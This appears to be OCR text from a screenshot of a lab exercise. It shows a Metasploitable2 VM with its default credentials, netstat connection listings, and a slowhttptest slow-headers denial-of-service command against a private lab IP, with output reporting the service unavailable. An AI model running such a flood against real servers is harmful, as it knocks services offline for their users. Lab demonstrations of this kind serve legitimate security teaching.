 192.168.1.103
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
TWiki
phpMyAdmin
Mutillidae
DVWA
WebDAV
sqli-labs
example
metasploit2.0-linux [Running]
5953/apache2
tcp 343 0 192.168.1.103:80 192.168.1.101:65336 ESTABLISHE
-
tcp 0 0 192.168.1.103:80 192.168.1.101:65187 ESTABLISHE
5966/apache2
tcp 359 0 192.168.1.103:80 192.168.1.101:65306 ESTABLISHE
-
tcp 352 0 192.168.1.103:80 192.168.1.101:65307 ESTABLISHE
-
tcp 0 0 192.168.1.103:80 192.168.1.101:65188 ESTABLISHE
5967/apache2
tcp 0 0 192.168.1.103:80 192.168.1.101:65129 ESTABLISHE
5908/apache2
tcp 352 0 192.168.1.103:80 192.168.1.101:65485 ESTABLISHE
-
tcp 0 0 192.168.1.103:80 192.168.1.101:65184 ESTABLISHE
5963/apache2
终端 — slowhttptest -c 1000 -H -g -o ~/Desktop/my_header_stats -i 10 -r 100 -t GET -u http://192.168.1....
5972/apache2
192.168.1.101:49219 ESTABLISHE
192.168.1.101:65141 ESTABLISHE
5920/apache2
tcp 353 0 192.168.1.103:80 192.168.1.101:65394 ESTABLISHE
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW HEADERS
number of connections: 1000
URL: http://192.168.1.103/
verb: GET
Content-Length header value: 4096
follow up data max size: 52
interval between follow up data: 10 seconds
connections per seconds: 100
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Thu Sep 28 12:15:15 2017:
slow HTTP test status on 40th second:
initializing: 0
pending: 688
connected: 312
error: 0
closed: 0
service available: NO
Left ⌘
CSV
my_header_stats.c
sv
HTML
my_header_stats.h
tml
信安之路